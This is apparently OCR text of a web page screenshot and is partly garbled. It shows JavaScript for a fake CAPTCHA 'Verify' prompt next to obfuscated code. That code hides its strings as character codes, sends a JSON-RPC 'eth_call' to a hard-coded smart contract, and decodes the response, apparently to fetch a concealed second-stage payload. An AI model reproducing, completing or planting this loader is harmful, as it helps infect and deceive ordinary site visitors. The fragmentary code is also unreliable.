
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140
,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.strin
gify({jsonrpc:String.fromCharCode(50,46,48),method:String.f
romCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,5
7,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(4
8,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116
,101,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();fo
r(let i=0;iVerifyProcessor: 1 GHz dual-core required...
READ MORE